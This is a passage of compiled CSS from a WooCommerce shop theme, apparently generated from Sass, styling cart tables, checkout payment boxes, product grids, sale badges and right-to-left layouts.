  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 210, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active {
  color: #ffffff !important;
  background: #14b077;
  border-color: #14b077;
}

/* line 216, ../sass/template/_woocommerce.scss */
.woocommerce-message {
  line-height: 2.5;
}

/* line 220, ../sass/template/_woocommerce.scss */
.ninzio-filter .woocommerce-message {
  display: none;
}

/* line 224, ../sass/template/_woocommerce.scss */
.cart-collaterals {
  margin: 15px 0 0;
}

/* line 227, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table {
  border: 1px solid #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 230, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table td {
  border: none;
  border-top: 1px solid #e0e0e0;
  overflow: hidden;
}
/* line 234, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table td img {
  width: 50px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  display: block;
}
/* line 240, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-name {
  font-family: "Montserrat";
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 246, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-price {
  font-family: "Montserrat";
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 252, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-subtotal {
  font-family: "Montserrat";
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 258, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-quantity {
  font-family: "Montserrat";
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 265, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .actions {
  padding: 20px 30px;
}
/* line 267, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .actions p {
  margin: 0;
}
/* line 271, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .product-subtotal {
  font-size: 13px;
  font-weight: 700;
  color: #1f2227;
}
/* line 277, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount {
  color: #333;
  font-weight: 600;
  font-size: 18px;
}
/* line 284, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .cart_item td {
  font-size: 16px;
  font-weight: 500;
  color: #999999;
  padding: 15px;
}
/* line 290, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .cart_item .product-name {
  color: #999999;
}
/* line 296, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .cart-subtotal .woocommerce-Price-amount,
.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount {
  font-size: 16px;
  font-weight: 500;
}
/* line 302, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table th {
  border: none;
  color: #555555;
  font-size: 16px;
  font-weight: 500;
}

/* line 309, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
  margin: 0;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.woocommerce form .form-row label.checkbox:before, .woocommerce form .form-row label.checkbox:after, .woocommerce-page form .form-row label.checkbox:before, .woocommerce-page form .form-row label.checkbox:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.woocommerce form .form-row label.checkbox:after, .woocommerce-page form .form-row label.checkbox:after {
  clear: both;
}
/* line 312, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row label.checkbox span, .woocommerce-page form .form-row label.checkbox span {
  float: left;
  margin-left: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce form .form-row label.checkbox span, .rtl .woocommerce-page form .form-row label.checkbox span {
  float: right;
}

/* line 317, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row .input-checkbox {
  float: left;
  margin: 25px 0 0 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce form .form-row .input-checkbox {
  float: right;
}

/* line 321, ../sass/template/_woocommerce.scss */
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #f5f5f5;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 325, ../sass/template/_woocommerce.scss */
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: #ffffff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 329, ../sass/template/_woocommerce.scss */
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 333, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row textarea {
  height: 150px;
}

/* line 336, ../sass/template/_woocommerce.scss */
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border-color: #e0e0e0;
}

/* line 340, ../sass/template/_woocommerce.scss */
.checkout #order_review_heading {
  font-size: 22px;
  margin: 30px 0;
}

/* line 346, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  right: 0;
  left: 0;
  margin: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce #respond input#submit.loading:after, .rtl
.woocommerce a.button.loading:after, .rtl
.woocommerce button.button.loading:after, .rtl
.woocommerce input.button.loading:after {
  right: 0;
  left: auto;
}

/* line 354, ../sass/template/_woocommerce.scss */
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

/* line 359, ../sass/template/_woocommerce.scss */
.price del {
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .price del {
  margin-left: 3px;
  margin-right: inherit;
}

/* line 363, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
  top: 10px;
}

/* line 366, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_attributes td p {
  padding: 8px;
}

/* line 369, ../sass/template/_woocommerce.scss */
.yith-wcwl-add-to-wishlist .ajax-loading {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .yith-wcwl-add-to-wishlist .ajax-loading {
  right: 0;
  left: auto;
}

/* line 377, ../sass/template/_woocommerce.scss */
.yith-wcwl-add-button {
  position: relative;
}

/* line 380, ../sass/template/_woocommerce.scss */
.woocommerce div.product .product_title {
  font-size: 36px;
  font-weight: 400;
  line-height: 42px;
  margin: -5px 0 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 380, ../sass/template/_woocommerce.scss */
  .woocommerce div.product .product_title {
    font-size: 32px;
    line-height: 34px;
  }
}
@media (max-width: 640px) {
  /* line 380, ../sass/template/_woocommerce.scss */
  .woocommerce div.product .product_title {
    font-size: 26px;
    line-height: 28px;
  }
}

/* line 394, ../sass/template/_woocommerce.scss */
.woocommerce-product-details__short-description {
  line-height: 26px;
  padding-bottom: 20px;
  padding-right: 25px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-product-details__short-description {
  padding-left: 25px;
  padding-right: inherit;
}

/* line 399, ../sass/template/_woocommerce.scss */
.woocommerce p.stars.selected a.active::before, .woocommerce p.stars:hover a::before,
.woocommerce p.stars.selected a:not(.active):before {
  content: '';
}

/* line 404, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 10px;
}

/* line 408, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images img {
  width: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 408, ../sass/template/_woocommerce.scss */
  .woocommerce div.product div.images img {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  /* line 408, ../sass/template/_woocommerce.scss */
  .woocommerce div.product div.images img {
    width: 100%;
  }
}
@media (max-width: 640px) {
  /* line 408, ../sass/template/_woocommerce.scss */
  .woocommerce div.product div.images img {
    width: 100%;
  }
}

/* line 421, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 10px;
  margin-bottom: 10px;
  width: auto;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce div.product div.images .flex-control-thumbs li {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 425, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin: 0;
}

/* line 430, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del, .woocommerce div.product span.price del,
.woocommerce div.product span.price {
  font-size: 14px;
  color: #777777;
  font-weight: 400;
}

/* line 436, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #076ed7;
  font-size: 18px;
  font-weight: 400;
  font-family: "Montserrat";
  margin: 0 0 10px 0;
  padding: 0;
}
/* line 444, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  color: #999999;
  font-size: 18px;
}
/* line 448, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: 400;
}

/* line 453, ../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 456, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_amount .button {
  border: 0 none;
  color: #ffffff;
  float: left;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
  outline: medium none;
  padding: 8px 20px;
  text-transform: uppercase;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
}
/* line 466, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:active {
  background: #076ed7;
  color: #FFFFFF;
}

/* line 471, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: #076ed7;
}

/* line 474, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eeeeee;
  margin-top: 8px;
}

/* line 478, ../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #fff;
  width: 16px;
  height: 16px;
  border: 1px solid #e0e0e0;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  top: -6px;
}

/* line 486, ../sass/template/_woocommerce.scss */
.variations label {
  color: #777777;
  font-size: 18px;
  text-transform: capitalize;
  margin: 5px 0;
}
/* line 492, ../sass/template/_woocommerce.scss */
.variations .value {
  padding: 0;
}
/* line 495, ../sass/template/_woocommerce.scss */
.variations .reset_variations {
  display: block !important;
}
/* line 498, ../sass/template/_woocommerce.scss */
.variations td {
  height: 55px;
}

/* line 503, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .price del {
  font-size: 12px !important;
}
/* line 506, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .price,
.woocommerce div.product form.cart .group_table .price ins {
  font-size: 18px !important;
}
/* line 510, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
}

/* line 514, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .label {
  padding: 0.5em;
  vertical-align: middle;
  font-size: 14px;
  display: table-cell;
  text-align: inherit;
}

/* line 521, ../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  line-height: 3em;
}

/* line 524, ../sass/template/_woocommerce.scss */
.woocommerce .order_details {
  padding: 0;
}

/* line 528, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table input.button {
  line-height: 1.625;
}

/* line 532, ../sass/template/_woocommerce.scss */
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: auto;
  height: 41px;
  padding: 5px 10px !important;
  margin-right: 10px !important;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce #content table.cart td.actions .input-text, .rtl
.woocommerce table.cart td.actions .input-text, .rtl
.woocommerce-page #content table.cart td.actions .input-text, .rtl
.woocommerce-page table.cart td.actions .input-text {
  margin-left: 10px !important;
  margin-right: inherit;
}

/* line 542, ../sass/template/_woocommerce.scss */
.cart_totals h2 {
  font-size: 22px;
  margin: 0 0 20px;
  font-weight: 500;
  font-family: "Montserrat";
}

/* line 549, ../sass/template/_woocommerce.scss */
.cart_totals th {
  background: #fcfcfc;
  font-size: 16px;
  color: #1f2227;
  padding: 15px !important;
  font-weight: 500;
  border-right: 1px solid #e0e0e0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .cart_totals th {
  border-left: 1px solid #e0e0e0;
  border-right: inherit;
}
/* line 557, ../sass/template/_woocommerce.scss */
.cart_totals td {
  padding: 15px !important;
  font-size: 14px;
  color: #1f2227;
  font-weight: 500;
}

/* line 564, ../sass/template/_woocommerce.scss */
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 100px;
}

/* line 567, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale,
.woocommerce span.onsale {
  color: #ffffff !important;
  font-size: 11px;
  font-weight: 500;
  padding: 0;
  position: absolute;
  text-align: center;
  right: 0px;
  left: inherit;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  top: 24px;
  height: 41px;
  text-transform: uppercase;
  font-family: "Montserrat";
  z-index: 991;
  display: inline-block;
  line-height: 1;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale, .rtl
.woocommerce span.onsale {
  left: 0px;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale, .rtl
.woocommerce span.onsale {
  right: inherit;
  left: auto;
}
/* line 588, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale .percent-sale-iiner,
.woocommerce span.onsale .percent-sale-iiner {
  padding: 15px 11px;
  position: relative;
  display: block;
}
/* line 592, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale .percent-sale-iiner:before,
.woocommerce span.onsale .percent-sale-iiner:before {
  top: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 20px solid #076ed7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale .percent-sale-iiner:before, .rtl
.woocommerce span.onsale .percent-sale-iiner:before {
  right: -10px;
  left: auto;
}
/* line 603, ../sass/template/_woocommerce.scss */
.woocommerce .percent-sale .percent-sale-iiner:after,
.woocommerce span.onsale .percent-sale-iiner:after {
  bottom: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 20px solid #076ed7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .percent-sale .percent-sale-iiner:after, .rtl
.woocommerce span.onsale .percent-sale-iiner:after {
  right: -10px;
  left: auto;
}

/* line 618, ../sass/template/_woocommerce.scss */
.popup-cart .title-count,
.popup-cart .title-add {
  font-size: 20px;
  margin: 0 0 20px;
}
/* line 623, ../sass/template/_woocommerce.scss */
.popup-cart .gr-buttons {
  margin: 50px 0 0;
}
/* line 626, ../sass/template/_woocommerce.scss */
.popup-cart .title-add {
  color: #076ed7;
}
/* line 630, ../sass/template/_woocommerce.scss */
.popup-cart .image img {
  max-width: 100px;
}
/* line 634, ../sass/template/_woocommerce.scss */
.popup-cart .name {
  margin: 30px 0 0;
}
/* line 637, ../sass/template/_woocommerce.scss */
.popup-cart .widget-product {
  margin-top: 30px;
}

/* line 642, ../sass/template/_woocommerce.scss */
#ninzio-cart-modal .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl #ninzio-cart-modal .btn-close {
  left: 0;
  right: auto;
}
/* line 653, ../sass/template/_woocommerce.scss */
#ninzio-cart-modal .modal-content {
  background: #ffffff none repeat scroll 0 0;
  min-width: 1000px;
  max-width: 100%;
  margin-top: 50px;
}
/* line 659, ../sass/template/_woocommerce.scss */
#ninzio-cart-modal .modal-body {
  padding: 60px;
}

/* line 664, ../sass/template/_woocommerce.scss */
.name {
  font-size: 13px;
}
/* line 666, ../sass/template/_woocommerce.scss */
.name a {
  color: #999999;
}

/* line 671, ../sass/template/_woocommerce.scss */
.product-block .sale-off {
  background: #f65b47 none repeat scroll 0 0;
  color: #ffffff !important;
  font-size: 12px;
  font-weight: 400;
  padding: 4px 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
}
/* line 683, ../sass/template/_woocommerce.scss */
.product-block .image {
  position: relative;
  overflow: hidden;
}
/* line 686, ../sass/template/_woocommerce.scss */
.product-block .image img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
/* line 690, ../sass/template/_woocommerce.scss */
.product-block .image .image-effect {
  top: 0;
  position: absolute;
  overflow: hidden;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block .image .image-effect {
  right: 0;
  left: auto;
}
/* line 697, ../sass/template/_woocommerce.scss */
.product-block .image .image-hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 701, ../sass/template/_woocommerce.scss */
.product-block .image:hover .image-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 704, ../sass/template/_woocommerce.scss */
.product-block .image:hover .image-effect {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 709, ../sass/template/_woocommerce.scss */
.product-block .image .yith-wcwl-add-to-wishlist span, .product-block .image .yith-wcwl-add-to-wishlist span {
  display: none;
}
/* line 714, ../sass/template/_woocommerce.scss */
.product-block .category {
  text-transform: none;
  font-weight: 300;
  font-style: italic;
  font-size: 12px;
}
/* line 719, ../sass/template/_woocommerce.scss */
.product-block .category a {
  color: #000;
}
/* line 721, ../sass/template/_woocommerce.scss */
.product-block .category a:hover {
  color: #076ed7;
}
/* line 726, ../sass/template/_woocommerce.scss */
.product-block .clear {
  display: none !important;
}
/* line 729, ../sass/template/_woocommerce.scss */
.product-block .add_to_cart_button {
  position: relative;
}
/* line 732, ../sass/template/_woocommerce.scss */
.product-block .add_to_cart_button.loading .title-cart {
  visibility: hidden;
}
/* line 737, ../sass/template/_woocommerce.scss */
.product-block .yith-wcwl-add-to-wishlist {
  margin: 0;
}
/* line 742, ../sass/template/_woocommerce.scss */
.product-block.grid {
  position: relative;
  margin: 0 0 47px 0;
  text-align: center;
  background: #fff;
  overflow: hidden;
  border: 1px solid #e0e0e0;
}
@media (max-width: 1200px) {
  /* line 742, ../sass/template/_woocommerce.scss */
  .product-block.grid {
    margin-bottom: 30px;
  }
}
/* line 752, ../sass/template/_woocommerce.scss */
.product-block.grid .product-entry-content {
  margin: 0;
  padding: 20px 30px;
  text-align: center;
}
/* line 759, ../sass/template/_woocommerce.scss */
.product-block.grid .image.out .product-image {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 765, ../sass/template/_woocommerce.scss */
.product-block.grid .stock, .product-block.grid .onsale {
  color: #ffffff !important;
  font-size: 9px;
  letter-spacing: 1px;
  font-weight: 500;
  padding: 6px 15px;
  margin: 0;
  border: 0;
  position: absolute;
  text-align: center;
  top: 75px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  right: 0px;
  left: inherit;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  height: 40px;
  text-transform: uppercase;
  font-family: "Montserrat";
  z-index: 991;
  line-height: 1;
  background-color: #076ed7;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock, .rtl .product-block.grid .onsale {
  left: 0px;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock, .rtl .product-block.grid .onsale {
  right: inherit;
  left: auto;
}
/* line 788, ../sass/template/_woocommerce.scss */
.product-block.grid .stock:before, .product-block.grid .onsale:before {
  top: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 20px solid #076ed7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock:before, .rtl .product-block.grid .onsale:before {
  right: -10px;
  left: auto;
}
/* line 799, ../sass/template/_woocommerce.scss */
.product-block.grid .stock:after, .product-block.grid .onsale:after {
  bottom: 0;
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 20px solid #076ed7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .stock:after, .rtl .product-block.grid .onsale:after {
  right: -10px;
  left: auto;
}
/* line 811, ../sass/template/_woocommerce.scss */
.product-block.grid .onsale {
  top: 24px;
}
/* line 814, ../sass/template/_woocommerce.scss */
.product-block.grid .product-description {
  max-width: 350px;
  margin: 0 auto;
  font-size: 16px;
  line-height: 22px;
  padding: 12px 0 15px;
}
/* line 821, ../sass/template/_woocommerce.scss */
.product-block.grid .name {
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 14px;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 26px;
  text-transform: uppercase;
}
/* line 829, ../sass/template/_woocommerce.scss */
.product-block.grid .name a {
  color: #333;
}
/* line 831, ../sass/template/_woocommerce.scss */
.product-block.grid .name a:hover, .product-block.grid .name a:focus, .product-block.grid .name a:active {
  color: #076ed7;
}
/* line 836, ../sass/template/_woocommerce.scss */
.product-block.grid .rating {
  display: inline-block;
  margin: 0 0 15px;
  vertical-align: top;
  padding: 0 0 15px 0;
  position: relative;
}
/* line 842, ../sass/template/_woocommerce.scss */
.product-block.grid .rating:after {
  position: absolute;
  content: "";
  background: #e0e0e0;
  height: 1px;
  bottom: 0;
  display: block;
  margin: 0 auto;
  left: 0;
  right: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .rating:after {
  right: 0;
  left: auto;
}
/* line 853, ../sass/template/_woocommerce.scss */
.product-block.grid .rating .star-rating {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .rating .star-rating {
  float: right;
}
/* line 857, ../sass/template/_woocommerce.scss */
.product-block.grid .price {
  display: block;
}
/* line 860, ../sass/template/_woocommerce.scss */
.product-block.grid .feedback,
.product-block.grid .sub-title {
  display: none;
}
/* line 864, ../sass/template/_woocommerce.scss */
.product-block.grid .category {
  margin: 0px 0 8px;
  overflow: hidden;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* line 873, ../sass/template/_woocommerce.scss */
.product-block.grid:hover .block-inner:before, .product-block.grid:focus .block-inner:before, .product-block.grid:active .block-inner:before {
  z-index: 2;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/* line 879, ../sass/template/_woocommerce.scss */
.product-block.grid .block-inner {
  position: relative;
  background: #FFFFFF;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  display: block;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 886, ../sass/template/_woocommerce.scss */
.product-block.grid .block-inner:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .block-inner:before {
  right: 0;
  left: auto;
}
/* line 902, ../sass/template/_woocommerce.scss */
.product-block.grid .block-inner.loading .quick-view:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(255, 255, 255, 0.5) url("../images/loading-quick.gif") no-repeat scroll center center/30px auto;
}
/* line 914, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button {
  margin-top: 0;
  position: absolute;
  top: 50%;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-block.grid .groups-button {
  right: 50%;
  left: auto;
}
/* line 924, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > div {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0 4px;
  z-index: 2;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
    /* Here, Skeleton sets the rules for anything less than 960px
    and at least the size of the Ipad screen. */
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
  }
}
@media (max-width: 640px) {
  /* line 924, ../sass/template/_woocommerce.scss */
  .product-block.grid .groups-button > div {
    margin: 0;
  }
}
/* line 944, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > div i {
  font-size: 22px;
}
/* line 949, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .add-cart .btn, .product-block.grid .groups-button .add-cart .button {
  z-index: 1;
  border: 2px solid #ffffff !important;
  background: transparent !important;
  padding: 10px 5px;
  text-align: center;
  width: 48px;
  height: 48px;
}
/* line 958, ../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .yith-wcwl-add-to-wishlist > .show,
.product-block.grid .groups-button .quickview {
  width: 48px;
  height: 48px;
  border-width: 2px;
  padding: 10px 5px;
}
/* line 966, ../sass/template/_woocommerce.scss */
.product-block.grid:hover .groups-button {
  z-index: 10;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 970, ../sass/template/_woocommerce.scss */
.product-block.grid:hover .groups-button > div {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 976, ../sass/template/_woocommerce.scss */
.product-block.list {
  margin: 0 0 30px;
}
/* line 978, ../sass/template/_woocommerce.scss */
.product-block.list .image {
  border: 1px solid #e0e0e0;
  padding: 20px;
  background: #fff;
}
/* line 983, ../sass/template/_woocommerce.scss */
.product-block.list .caption-list {
  padding: 15px 5px 20px;
